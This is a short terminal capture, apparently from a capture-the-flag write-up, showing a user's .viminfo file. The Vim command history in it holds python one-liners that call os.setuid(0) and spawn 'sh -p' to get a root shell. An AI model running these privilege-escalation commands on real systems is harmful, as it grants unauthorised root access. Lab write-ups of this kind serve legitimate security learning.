 leonard@undiscovered:~$ cat .viminfo
# This viminfo file was generated by Vim 7.4.
# You may edit it if you're careful!
# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
:q
:wq
:q!
:py
:exec python -c 'import os;os.setuid(0);os.system("id")'
:%! python -c 'print "A"'
:! python -c 'import os;os.setuid(0);os.system("sh -p")'
:%! python -c 'import os;os.setuid(0);os.system("id")'
:!/sh -p